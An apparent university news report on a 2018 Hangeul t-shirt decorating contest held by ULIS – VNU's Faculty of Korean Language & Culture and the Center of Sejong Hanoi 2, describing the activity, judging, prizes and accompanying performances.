Fast-track Korean Language students were excited to experience the Hangeul dress decorating activity.
Over 100 students from the Korean language fast-track training program, Korean language double-degree program and Korean language learners took part in the Hangeul dress decorating activity.
On October 12th, 2018, ULIS – VNU organized the activity of decoration and showcase of the Hangeul dress for students at Vu Dinh Lien hall. The activity was conducted by the Faculty of Korean Language & Culture (FKLC) and the Center of Sejong Hanoi 2 to commemorate the birth of Hangeul alphabet, popularize Korean culture and language, and create opportunities to join in extracurricular activities for Korean language fast-track and the Center of Sejong Hanoi 2's students.
The event was attended by M.A. Nguyen Thuy Duong – Vice Dean of FKLC-cum-Deputy Director of the Center of Sejong Hanoi 2, and ULIS's staff, lecturers.
In the activity, each student was given a white t-shirt to decorate with colors in 40 minutes. After that, they gave presentations about their shirts on the stage. Gifts were given to the students who decorated the most beautiful shirts. After some internal discussions, the judges selected 4 consolation prizes, 3 third prizes, 1 second prize, and 1 first prize. The first prize went for the shirt which clearly demonstrated the Korean culture on it. The Hangeul dress decorating activity took place in a dynamic and exciting atmosphere. The students all tried their best to showcase their creativities and talents. After the contest, there were several performances and an awarding ceremony of the Korean writing contest 2018 for students of the Center of Sejong Hanoi 2.
Some photos from the event: